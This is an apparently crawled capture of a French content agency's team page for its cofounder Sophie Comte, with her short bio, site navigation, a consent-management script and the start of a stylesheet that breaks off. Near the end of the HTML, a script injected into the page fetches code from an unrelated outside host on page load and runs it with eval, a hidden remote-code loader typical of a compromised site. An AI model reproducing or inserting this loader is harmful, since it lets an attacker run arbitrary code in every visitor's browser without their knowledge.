

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leschuchoteuses.fr/equipe/sophie-comte/
body_size: 6699
content:
<!doctype html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=11,chrome=1" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />

        <title>Sophie Comte - Les Chuchoteuses</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://leschuchoteuses.fr/equipe/sophie-comte/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sophie Comte - Les Chuchoteuses" />
<meta property="og:url" content="https://leschuchoteuses.fr/equipe/sophie-comte/" />
<meta property="og:site_name" content="Les Chuchoteuses" />
<meta property="og:image" content="https://leschuchoteuses.fr/wp-content/uploads/2018/10/p1011978-e1571059208181-1024x643.jpg" />
<meta property="og:image:secure_url" content="https://leschuchoteuses.fr/wp-content/uploads/2018/10/p1011978-e1571059208181-1024x643.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="643" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sophie Comte - Les Chuchoteuses" />
<meta name="twitter:image" content="https://leschuchoteuses.fr/wp-content/uploads/2018/10/p1011978-e1571059208181.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='les-chuchoteuses-parent-css-css'  href='https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-parent/library/css/les-chuchoteuses-parent.rev-4f00224f94.css' type='text/css' media='all' />
<link rel='stylesheet' id='les-chuchoteuses-agency-css-css'  href='https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-agency/library/css/les-chuchoteuses-agency.rev-6b5ddfed2d.css' type='text/css' media='all' />
<script type='text/javascript' src='https://leschuchoteuses.fr/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://leschuchoteuses.fr/wp-includes/js/jquery/jquery-migrate.js'></script>
<link rel='https://api.w.org/' href='https://leschuchoteuses.fr/wp-json/' />
<link rel='shortlink' href='https://leschuchoteuses.fr/?p=58' />
<link rel="alternate" type="application/json+oembed" href="https://leschuchoteuses.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleschuchoteuses.fr%2Fequipe%2Fsophie-comte%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leschuchoteuses.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleschuchoteuses.fr%2Fequipe%2Fsophie-comte%2F&#038;format=xml" />
<style>.svg-icon{ width: 1em; height: 1em; }</style><script type="text/javascript">var LCP_SPRITE_SVG_REVISION = "c59987dd5e";</script><script type="text/javascript">
    var ajaxurl = "https://leschuchoteuses.fr/wp-admin/admin-ajax.php";
</script>
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/les-chuchoteuses-parent/library/images/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/les-chuchoteuses-parent/library/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/les-chuchoteuses-parent/library/images/favicon/favicon-16x16.png">
<link rel="manifest" href="/wp-content/themes/les-chuchoteuses-parent/library/images/favicon/site.webmanifest">
<link rel="mask-icon" href="/wp-content/themes/les-chuchoteuses-parent/library/images/favicon/safari-pinned-tab.svg" color="#45cfad">
<link rel="shortcut icon" href="/wp-content/themes/les-chuchoteuses-parent/library/images/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="msapplication-config" content="/wp-content/themes/les-chuchoteuses-parent/library/images/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
     
    </head>
    <body class="template-team-member post">
        <header class="site-header">
    <section class="header-bar">
        <div class="container">
            <div class="burger-menu">
                <span></span>
                <span></span>
                <span></span>
            </div><!-- /.burger-menu -->
            <div class="header-menu">
                <div class="top-menu">
                                            <a href="https://leschuchoteuses.fr/" target="">
                            Les Chuchoteuses 
                        </a>
                                            <a href="https://chut.media" target="">
                            Chut ! le mag 
                        </a>
                                            <a href="https://chut.media/contact/" target="">
                            Contact 
                        </a>
                                    </div><!-- /.top-menu -->
                <div class="sub-menu">
                    <div class="social-networks">
                                                    <a href="https://www.facebook.com/ChutMagazine/" target="_blank">
                                <svg class="svg-icon svg-facebook"><use xlink:href="#svg-facebook"></use></svg>
                            </a>
                                                    <a href="https://twitter.com/Chut_magazine" target="_blank">
                                <svg class="svg-icon svg-twitter"><use xlink:href="#svg-twitter"></use></svg>
                            </a>
                                                    <a href="https://www.linkedin.com/company/chut-mag/" target="_blank">
                                <svg class="svg-icon svg-linkedin"><use xlink:href="#svg-linkedin"></use></svg>
                            </a>
                                                    <a href="https://www.instagram.com/chut_magazine/" target="_blank">
                                <svg class="svg-icon svg-instagram"><use xlink:href="#svg-instagram"></use></svg>
                            </a>
                                                    <a href="https://www.youtube.com/channel/UCG_Xuu-U0HOpYSvWloAHwSQ/featured" target="_blank">
                                <svg class="svg-icon svg-youtube"><use xlink:href="#svg-youtube"></use></svg>
                            </a>
                                            </div><!-- /.social-networks -->
                    <div class="links">
                                                    <a href="https://leschuchoteuses.fr/#histoires-digitales" target="_blank">
                                Histoires Digitales 
                                
                            </a>
                                                    <a href="https://leschuchoteuses.fr/#nos-references" target="_blank">
                                Nos références 
                                
                            </a>
                                                    <a href="https://leschuchoteuses.fr/#equipe" target="_blank">
                                L'équipe 
                                
                            </a>
                                            </div><!-- /.links -->
                </div><!-- /.sub-menu -->
            </div><!-- /.header-menu -->
            <section class="logo-big">
                <a href="https://leschuchoteuses.fr">
                    <img src="https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-agency/library/images/site-header-logo-big-les-chuchoteuses.svg" width="233" height="20" alt="Les Chuchoteuses">
                </a>
            </section><!-- /.logo-big -->
            <div class="logo-small">
                <a href="https://leschuchoteuses.fr">
                    <img class="img" src="https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-agency/library/images/site-header-logo-small-les-chuchoteuses.svg" width="33" height="29" alt="Les Chuchoteuses">
                </a>
            </div><!-- /.logo-small -->
            <div class="main-menu">
                                    <a class="agence menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7" href="https://leschuchoteuses.fr/">L'atelier</a>
                                    <a class="histoires-digitales menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8" href="https://leschuchoteuses.fr/#histoires-digitales">Histoires digitales</a>
                                    <a class="nos-references menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9" href="https://leschuchoteuses.fr/#nos-references">Nos références</a>
                                    <a class="equipe menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10" href="https://leschuchoteuses.fr/#equipe">L'équipe</a>
                            </div><!-- /.main-menu -->
        </div><!-- /.container -->
    </section><!-- /.header-bar -->
</header><!-- /.site-header -->
        <section class="content">
            
    <article class="team-member">
        <header class="item-header">
    <section class="thumbnail-metadata">
        <div class="container">
            <div class="row">
                <div class="col-md-7 col-lg-6 thumbnail-col">
                    <div class="thumbnail-container">
                                                    <img class="thumbnail" src="https://leschuchoteuses.fr/wp-content/uploads/2018/10/p1011978-e1571059208181-1000x720-c-default.jpg" alt="Sophie Comte">
                                            </div><!-- /.thumbnail-container -->
                </div><!-- /.thumbnail-col -->
                <div class="col-md-4 col-lg-5 metadata-col">
                    <div class="metadata">
                        <h1 class="title color-green">Sophie Comte</h1>
                        <div class="position">Conteuse numérique</div>
                    </div><!-- /.metadata -->
                </div><!-- /.metadata-col -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </section><!-- /.thumbnail-metadata -->
</header><!-- /.item-header -->            <section class="item-introduction">
            <div class="container">
                <div class="row">
                    <div class="col-md-10 col-lg-8 offset-lg-1">
                        Et si on communiquait autrement ? Je m'attèle à ce projet digital passionnant, en chuchotant sur le web de ma plume numérique. Cofondatrice des Chuchoteuses, agence de création de contenu et de Chut, le mag du digital lifestyle, j’aime donner du sens à ce que j’entreprends.
                        <div class="decoration"></div>
                    </div><!-- /.col -->
                </div><!-- /.row -->
            </div><!-- /.container -->
    </section><!-- /.item-introduction -->

        <section class="item-content">
            <div class="container">
                <div class="row">
                    <div class="col-md-10 col-lg-8 offset-lg-1">
                            <section class="master-content">
                
                                                                        <div
    class="cp cp-text-content  sr-item"
        >
        <div class="text-content">
        <p>Je me souviens de cette époque pas si lointaine où j’organisais des événements pour une agence de direction artistique. Le web nous servait alors à s’envoyer quelques mails. Et puis j’ai proposé qu’on envoie une newsletter, et même qu’on crée nos profils sur les réseaux sociaux. A l’époque, quel tâtonnement… Nous étions loin de soupçonner que la com, presque toute la com, allait désormais être digitale. Je vous parle de cela, c’était il y a dix ans seulement.</p>
<p>Depuis la communication digitale a fait du chemin, ses stratégies se sont affirmées, ses contenus ont pris de la hauteur. Tout cela va très vite, et par chance, pour le moment, nous aspirons tous à un web meilleur. Célébrant aujourd’hui 20 ans d’existence, le digital entre dans l’âge adulte avec plus de sagesse et de réflexion.</p>
<p>Et c’est en fait exactement cela qui m&rsquo;anime au quotidien : assister à ces changements, à ce dynamisme incroyable, à cette créativité encore toute neuve ! Et participer à mon petit niveau à véhiculer certaines valeurs du web, comme la création de contenu de qualité, experts, sincères et cohérents avec la marque.</p>

    </div>
</div>                
                                
                                
                                
                                
                                
                                
                                
                                        </section><!-- /.master-content -->
                                            </div><!-- /.col -->
                </div><!-- /.row -->
            </div><!-- /.container -->
        </section><!-- /.page-content -->

        <div class="container">
                <section class="prev-next-items">
        <div class="row no-gutters">
            <div class="col-3 col-md-4 col-lg-3">
                                    <div class="prev-arrow">
                        <a href="https://leschuchoteuses.fr/equipe/irina-coyssi/">
                            <div class="arrow">
                                <svg class="svg-icon svg-long-arrow-left"><use xlink:href="#svg-long-arrow-left"></use></svg>
                            </div><!-- /.arrow -->
                            <div class="text">
                                <div class="direction-counter">
                                    <div class="direction">Préc.</div>
                                    <div class="counter">1 / 7</div>
                                </div><!-- /.direction-counter -->
                                <div class="title">Irina Coyssi</div>
                            </div><!-- /.text -->
                        </a>
                    </div><!-- /.prev-arrow -->
                            </div><!-- /.col -->
            <div class="col-3 offset-4 col-md-4 offset-md-2 col-lg-3 offset-lg-4">
                                    <div class="next-arrow">
                        <a href="https://leschuchoteuses.fr/equipe/stephanie-violo/">
                            <div class="arrow">
                                <svg class="svg-icon svg-long-arrow-right"><use xlink:href="#svg-long-arrow-right"></use></svg>
                            </div><!-- /.arrow -->
                            <div class="text">
                                <div class="direction-counter">
                                    <div class="direction">Suiv.</div>
                                    <div class="counter">3 / 7</div>
                                </div><!-- /.direction-counter -->
                                <div class="title">Stéphanie Violo</div>
                            </div><!-- /.text -->
                        </a>
                    </div><!-- /.next-arrow -->
                            </div><!-- /.col -->
        </div><!-- /.row -->
    </section><!-- /.prev-next-folder-posts -->
                <section class="read-more">
        <div class="subtitle">Les conteuses et conteurs</div>
        <div class="items">
                            <div class="row">
                                                                <div class="col-md-3">
                            <div class="item-card">
    <div class="thumbnail">
        <a href="https://leschuchoteuses.fr/equipe/irina-coyssi/">
            <img class="image" src="https://leschuchoteuses.fr/wp-content/uploads/2019/02/img_8758-10-360x360-c-default.jpg" alt="Irina Coyssi">
        </a>
    </div>
    <div class="subtitle">Philo-physicienne numérique</div>
    <div class="title">
        <a href="https://leschuchoteuses.fr/equipe/irina-coyssi/">
            Irina Coyssi
        </a>
    </div>
</div>                        </div><!-- /.col-md-3 -->
                    
                                                                <div class="col-md-3">
                            <div class="item-card">
    <div class="thumbnail">
        <a href="https://leschuchoteuses.fr/equipe/stephanie-violo/">
            <img class="image" src="https://leschuchoteuses.fr/wp-content/uploads/2018/10/stephaniviolo-360x360-c-default.jpg" alt="Stéphanie Violo">
        </a>
    </div>
    <div class="subtitle">DA illustratrice acrobate</div>
    <div class="title">
        <a href="https://leschuchoteuses.fr/equipe/stephanie-violo/">
            Stéphanie Violo
        </a>
    </div>
</div>                        </div><!-- /.col-md-3 -->
                    
                                                                <div class="col-md-3 offset-md-1">
                            <div class="item-card">
    <div class="thumbnail">
        <a href="https://leschuchoteuses.fr/equipe/nykola-duma/">
            <img class="image" src="https://leschuchoteuses.fr/wp-content/uploads/2018/10/nykoladumabis-360x360-c-default.jpg" alt="Nykola Duma">
        </a>
    </div>
    <div class="subtitle">Motion Designer aventurier</div>
    <div class="title">
        <a href="https://leschuchoteuses.fr/equipe/nykola-duma/">
            Nykola Duma
        </a>
    </div>
</div>                        </div><!-- /.col-md-3 -->
                                    </div><!-- /.row -->
                            <div class="row">
                                                                <div class="col-md-3">
                            <div class="item-card">
    <div class="thumbnail">
        <a href="https://leschuchoteuses.fr/equipe/thomas-bossy/">
            <img class="image" src="https://leschuchoteuses.fr/wp-content/uploads/2018/08/thomas_chut_1-360x360-c-default.jpg" alt="Thomas Bossy">
        </a>
    </div>
    <div class="subtitle">Scribe digital</div>
    <div class="title">
        <a href="https://leschuchoteuses.fr/equipe/thomas-bossy/">
            Thomas Bossy
        </a>
    </div>
</div>                        </div><!-- /.col-md-3 -->
                    
                                                                <div class="col-md-3">
                            <div class="item-card">
    <div class="thumbnail">
        <a href="https://leschuchoteuses.fr/equipe/gwendoline-weber/">
            <img class="image" src="https://leschuchoteuses.fr/wp-content/uploads/2018/07/20171017_portraits_renan_astier_7291-copie-360x360-c-default.jpg" alt="Gwendoline Weber">
        </a>
    </div>
    <div class="subtitle">Ménestrelle numérique</div>
    <div class="title">
        <a href="https://leschuchoteuses.fr/equipe/gwendoline-weber/">
            Gwendoline Weber
        </a>
    </div>
</div>                        </div><!-- /.col-md-3 -->
                    
                                                                <div class="col-md-3 offset-md-1">
                            <div class="item-card">
    <div class="thumbnail">
        <a href="https://leschuchoteuses.fr/equipe/aurore-bisicchia/">
            <img class="image" src="https://leschuchoteuses.fr/wp-content/uploads/2018/07/p1012046-e1571059345821-360x360-c-default.jpg" alt="Aurore Bisicchia">
        </a>
    </div>
    <div class="subtitle">Cofondatrice du magazine Chut!</div>
    <div class="title">
        <a href="https://leschuchoteuses.fr/equipe/aurore-bisicchia/">
            Aurore Bisicchia
        </a>
    </div>
</div>                        </div><!-- /.col-md-3 -->
                                    </div><!-- /.row -->
                    </div><!-- /.items -->
    </section><!-- /.read-more -->
        </div><!-- /.container -->
    </article><!-- /.team-member -->

        </section>

        <footer class="site-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3">
                <div class="logo">
                    <a href="https://leschuchoteuses.fr">
                        <img src="https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-agency/library//images/site-footer-logo-les-chuchoteuses.svg" width="276" height="23" alt="Les Chuchoteuses">
                    </a>
                </div><!-- /.logo -->
                <div class="subtitle">
                    Atelier de Chut ! Magazine
                </div><!-- /.title -->
                <div class="text">
                    Vous pouvez rencontrer l'équipe au :<br />
15, rue de la fontaine au roi<br />
75011 Paris<br />
<br />
Tél. : 06.50.76.32.16<br />
Mail : contact@leschuchoteuses.fr
                </div><!-- /.text -->
            </div><!-- /.col-md-4.col-lg-3 -->
            <div class="col-md-6 offset-lg-1">
                <div class="main-menu">
                                            <a href="https://leschuchoteuses.fr/">L'atelier</a>
                                            <a href="https://leschuchoteuses.fr/#histoires-digitales">Histoires digitales</a>
                                            <a href="https://leschuchoteuses.fr/#nos-references">Nos références</a>
                                            <a href="https://leschuchoteuses.fr/#equipe">L'équipe</a>
                                    </div><!-- /.categories -->
                <div class="social-networks">
                                            <a href="https://www.facebook.com/ChutMagazine/" target="_blank">
                            <svg class="svg-icon svg-facebook"><use xlink:href="#svg-facebook"></use></svg>
                        </a>
                                            <a href="https://twitter.com/Chut_magazine" target="_blank">
                            <svg class="svg-icon svg-twitter"><use xlink:href="#svg-twitter"></use></svg>
                        </a>
                                            <a href="https://www.linkedin.com/company/chut-mag/" target="_blank">
                            <svg class="svg-icon svg-linkedin"><use xlink:href="#svg-linkedin"></use></svg>
                        </a>
                                            <a href="https://www.instagram.com/chut_magazine/" target="_blank">
                            <svg class="svg-icon svg-instagram"><use xlink:href="#svg-instagram"></use></svg>
                        </a>
                                            <a href="https://www.youtube.com/channel/UCG_Xuu-U0HOpYSvWloAHwSQ/featured" target="_blank">
                            <svg class="svg-icon svg-youtube"><use xlink:href="#svg-youtube"></use></svg>
                        </a>
                                    </div><!-- /.social-networks -->
                <section class="newsletter ">
    <div class="subtitle">Newsletter.</div>
    <div class="wrapper">
        <form action="https://leschuchoteuses.fr/wp-admin/admin-ajax.php?action=lcp_newsletter_subscribe" class="form">
            <input class="email" type="text" name="email" placeholder="Votre mail">
            <input class="email_address" type="text" name="email_address" placeholder="Votre mail"><button class="submit">C'est parti&nbsp;!</button>
        </form><!-- /.form -->
        <div class="message">
            <div class="success">
                Vous voilà maintenant inscrit, merci&nbsp;!
            </div><!-- /.success -->
            <div class="error">
                Une erreur est survenue, essayez à nouveau&nbsp;!
            </div><!-- /.error -->
        </div><!-- /.message -->
    </div><!-- /.wrapper -->
</section><!-- /.newsletter -->                <div class="links-copyright">
                    <div class="links">
                                                    <a href="https://leschuchoteuses.fr/#contact">Contact</a>
                                                    <a href="https://leschuchoteuses.fr/#goodies">Goodies</a>
                                                    <a href="https://chut.media/">Chut ! le mag</a>
                                            </div><!-- /.links -->
                    <div class="copyright">
                        Les Chuchoteuses &copy; 2025
                    </div><!-- /.copyright -->
                </div>
            </div><!-- /.col-md-6.offset-lg-1 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</footer><!-- /.site-footer -->
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://leschuchoteuses.fr/wp-content/plugins/wpunewsletter/assets/front.js'></script>
<script type='text/javascript' src='https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-parent/library/js/les-chuchoteuses-parent.rev-a36140619c.js'></script>
<script type='text/javascript' src='https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-agency/library/js/les-chuchoteuses-agency.rev-e9ecaa9458.js'></script>
    

        <script>
                                lcpInitPage();
                lcaInitPage();
            
    lcaInitCommonItemAnimations();
        </script>

        <script>
    (function() {

    var quantcast_key = 'JFqvPmaxy6wh7';
    var quantcast_host = 'leschuchoteuses.fr';

    var host = quantcast_host;
    var element = document.createElement('script');
    var firstScript = document.getElementsByTagName('script')[0];
    var url = 'https://quantcast.mgr.consensu.org'
        .concat('/choice/', quantcast_key, '/', host, '/choice.js')
    var uspTries = 0;
    var uspTriesLimit = 3;
    element.async = true;
    element.type = 'text/javascript';
    element.src = url;

    firstScript.parentNode.insertBefore(element, firstScript);

    function makeStub() {
        var TCF_LOCATOR_NAME = '__tcfapiLocator';
        var queue = [];
        var win = window;
        var cmpFrame;

        function addFrame() {
        var doc = win.document;
        var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

        if (!otherCMP) {
            if (doc.body) {
            var iframe = doc.createElement('iframe');

            iframe.style.cssText = 'display:none';
            iframe.name = TCF_LOCATOR_NAME;
            doc.body.appendChild(iframe);
            } else {
            setTimeout(addFrame, 5);
            }
        }
        return !otherCMP;
        }

        function tcfAPIHandler() {
        var gdprApplies;
        var args = arguments;

        if (!args.length) {
            return queue;
        } else if (args[0] === 'setGdprApplies') {
            if (
            args.length > 3 &&
            args[2] === 2 &&
            typeof args[3] === 'boolean'
            ) {
            gdprApplies = args[3];
            if (typeof args[2] === 'function') {
                args[2]('set', true);
            }
            }
        } else if (args[0] === 'ping') {
            var retr = {
            gdprApplies: gdprApplies,
            cmpLoaded: false,
            cmpStatus: 'stub'
            };

            if (typeof args[2] === 'function') {
            args[2](retr);
            }
        } else {
            queue.push(args);
        }
        }

        function postMessageEventHandler(event) {
        var msgIsString = typeof event.data === 'string';
        var json = {};

        try {
            if (msgIsString) {
            json = JSON.parse(event.data);
            } else {
            json = event.data;
            }
        } catch (ignore) {}

        var payload = json.__tcfapiCall;

        if (payload) {
            window.__tcfapi(
            payload.command,
            payload.version,
            function(retValue, success) {
                var returnMsg = {
                __tcfapiReturn: {
                    returnValue: retValue,
                    success: success,
                    callId: payload.callId
                }
                };
                if (msgIsString) {
                returnMsg = JSON.stringify(returnMsg);
                }
                event.source.postMessage(returnMsg, '*');
            },
            payload.parameter
            );
        }
        }

        while (win) {
        try {
            if (win.frames[TCF_LOCATOR_NAME]) {
            cmpFrame = win;
            break;
            }
        } catch (ignore) {}

        if (win === window.top) {
            break;
        }
        win = win.parent;
        }
        if (!cmpFrame) {
        addFrame();
        win.__tcfapi = tcfAPIHandler;
        win.addEventListener('message', postMessageEventHandler, false);
        }
    };

    makeStub();

    var uspStubFunction = function() {
        var arg = arguments;
        if (typeof window.__uspapi !== uspStubFunction) {
        setTimeout(function() {
            if (typeof window.__uspapi !== 'undefined') {
            window.__uspapi.apply(window.__uspapi, arg);
            }
        }, 500);
        }
    };

    var checkIfUspIsReady = function() {
        uspTries++;
        if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
        console.warn('USP is not accessible');
        } else {
        clearInterval(uspInterval);
        }
    };

    if (typeof window.__uspapi === 'undefined') {
        window.__uspapi = uspStubFunction;
        var uspInterval = setInterval(checkIfUspIsReady, 6000);
    }
    })();


    window.__tcfapi('addEventListener', 2, function(tcData, listenerSuccess) {
        if (!listenerSuccess) {
        return;
        }

        // check the eventstatus
        if (tcData.eventStatus === 'useractioncomplete' ||
            tcData.eventStatus === 'tcloaded') {

            // Block of code for the case if nonIAB vendors have
            // been declared
            window.__tcfapi('getNonIABVendorConsents', 2, function(nonIabConsent, nonIabSuccess) {
                if (nonIabSuccess && nonIabConsent.nonIabVendorConsents) {
                    if (nonIabConsent.nonIabVendorConsents[1]) {
                        quantcastEnableAnalytics();
                    }
                }
            });

        }
    });

    function quantcastEnableAnalytics() {
        console.log( 'quantcastEnableAnalytics' );
        var gaid = 'UA-52715922-1';
        var elem = document.createElement( 'script' );
        elem.src = 'https://www.googletagmanager.com/gtag/js?id=' + gaid;
        elem.async = true;
        elem.type = 'text/javascript';
        var scpt = document.getElementsByTagName( 'script' )[0];
        scpt.parentNode.insertBefore( elem, scpt );

        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push( arguments ); }
        gtag( 'js', new Date() );
        gtag( 'config', gaid, {
            'anonymize_ip': true,
            'cookie_expires': 34190000
        } );
    }
</script>    </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766319368 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-parent/library/css/les-chuchoteuses-parent.rev-4f00224f94.css
body_size: 12513
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input:focus,select:focus,textarea:focus{outline:none}input,button,select{background-image:none;box-shadow:none;-webkit-appearance:none}select{border:0;background:none}textarea{border:none;overflow:auto;outline:none;resize:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;height:100%;left:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s,visibility 0s linear .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s,visibility 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;display:inline-block;margin:0 0 6px;max-width:100%;overflow:auto;padding:0;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5, 0, 0.14, 